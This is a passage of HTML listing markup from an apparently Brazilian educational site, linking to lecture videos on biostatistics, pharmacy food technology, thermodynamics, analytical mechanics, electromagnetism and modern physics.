  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0105-lei-de-faraday-formas-integral-e-diferencial">Eletromagnetismo Cap 01.05 - Lei de Faraday, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-1">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-401-efeito-fotoel%C3%A9trico-experi%C3%AAncia-de-philipp-lenard">[Física Moderna] Cap 4.01 Efeito Fotoelétrico: Experiência de Philipp Lenard</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-5">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-711-o-problema-da-part%C3%ADcula-livre-e-o-sinal-positivo-da-energia">[Física Moderna] Cap 7.11 O Problema da Partícula Livre e o Sinal Positivo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-3">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-118-transformac%CC%A7a%CC%83o-de-lorentz-forma-completa">[Física Moderna] Cap 1.18 Transformação de Lorentz - Forma completa</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-403-efeito-fotoel%C3%A9trico-postulados-de-einstein">[Física Moderna] Cap 4.03 Efeito Fotoelétrico: Postulados de Einstein</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
